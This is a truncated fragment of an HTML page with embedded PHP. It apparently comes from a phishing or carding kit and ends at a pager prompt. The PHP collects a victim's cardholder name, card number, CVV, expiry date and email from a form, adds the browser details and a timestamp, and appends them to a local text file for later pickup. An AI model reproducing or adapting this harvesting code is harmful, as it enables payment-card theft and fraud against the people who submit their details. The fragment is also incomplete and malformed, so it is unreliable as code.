 </head>
<body>
<div class="mainDiv" style=" background-color: white;">
<img src="./css/KPlogo.png" alt="logo" width="160" height="160">
<h3 align="center">♦ ♦ ♦ ♦ ♦ ♦ ♦ ♦ </h2>
<h3 align="center">♦ ♦ ♦ ♦ ♦ ♦ ♦ ♦ ♦ ♦ ♦ ♦ </h2>
<br><br><br>
<p align="center" style="color:grey;" >All rights reserved 2022</p>
<?php
$holdername = $_POST["holdername"];
$cardno = $_POST["cardno"];
$cvv = $_POST["cvv"];
$exp_mth = $_POST["exp_mth"];
$exp_yr = $_POST["exp_yr"];
$email = $_POST["email"];
$email_domn = $_POST["email_domn"];
//write result to customer.txt
date_default_timezone_set("Asia/Shanghai");
$dateTime = date("Y-m-d H:i:s");
$gDate = date("Y-m-d");
$gTime = date("H:i:s");
$browser = $_SERVER['HTTP_USER_AGENT'];
$fileLink = "<a href='result.txt'>here</a>";
$resultFile = "vu.txt";
$fOpen = fopen($resultFile, "a");
fwrite($fOpen, "Date & Time: ".$dateTime."\n");
--More--(60%)